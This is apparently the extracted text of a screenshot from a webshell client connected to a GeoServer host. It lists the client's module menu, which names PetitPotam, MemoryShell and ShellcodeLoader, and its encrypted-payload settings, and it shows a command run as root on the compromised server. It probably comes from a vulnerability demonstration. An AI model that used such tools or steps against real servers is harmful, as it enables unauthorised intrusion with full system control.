 Url:https:// ayload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true us
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal
基础信息 命令执行 文件管理 数据库管理
命令模板 sh -c "{command}" 2>&1
currentDir:/usr/share/geoserver/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 4.15.0 os.arch: amd64
/usr/share/geoserver/ >id
uid=0(root) gid=0(root) Gruppen=0(root)
/usr/share/geoserver/ >
NULL
/usr/share/geoserver/ >